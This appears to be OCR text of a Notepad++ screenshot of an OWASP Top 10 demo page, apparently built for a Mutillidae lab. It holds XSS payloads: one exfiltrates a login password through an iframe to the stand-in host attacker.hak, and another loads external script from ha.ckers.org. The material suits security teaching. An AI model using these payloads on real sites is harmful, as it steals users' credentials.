 C:\Users\adrian\Desktop\owasp\OWASP Top 10 np.html - Notepad++
File Edit Search View Format Language Settings Macro Run TextFX Plugins Window ?
csrfimg.htm OWASP Top 10 np.html
document.logonf.passwordf.value;
56 var iframe = document.createElement('IFRAME');
57 iframe.src = ("http://attacker.hak/catch.php?" + temprs);
58 document.body.appendChild(iframe);
59 //help from http://www.gnucitizen.org/blog/javascript-remoting-dangers/
60
61 }
62 </script>
63 </div>
64
65 Clippy:
66 <div style="position:fixed; right:60px; bottom:10px; overflow:visible;" id="clippy">
67 <table valign="top" width="130" height="309" border="0" background=
"http://attacker.hak/clippy.png" cellpadding="10">
68 <tr><td valign="top">Hello, it looks like you have an XSS vulnerability, would
you like <a href="http://www.owasp.org/index.php/Cross_site_scripting">some help
fixing that?</a></td></tr>
69 </table>
70 </div>
71
72 External Javascript:
73 <script src="http://ha.ckers.org/xss.js">
74 </script>
75
76 Hot BeEF Injection:
Hyper Text Markup Language nb char : 3930 Ln : 66 Col : 1 Sel : 410 Dos\Windows ANSI INS
Start » mutillid... 2 Mic... Flashing C:\Use... XAMPP... Mozilla ... 12:17 PM